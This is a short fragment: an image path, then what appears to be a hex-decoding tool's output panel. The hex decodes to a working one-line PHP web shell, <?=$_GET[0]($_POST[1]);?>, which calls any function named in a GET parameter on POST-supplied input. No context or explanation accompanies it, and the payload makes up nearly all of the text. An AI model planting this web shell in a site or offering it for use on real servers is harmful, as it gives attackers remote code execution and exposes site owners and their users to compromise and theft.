 From Hex
Delimiter
Auto
5b 3c 3f 3d 24 5f 47 45 54 5b 30 5d 28 24 5f 50 4f 53 54 5b 31 5d 29 3b 3f 3e 58 00 00
Output
time: 1ms
length: 29
lines: 1
[<?=$_GET[0]($_POST[1]);?>X..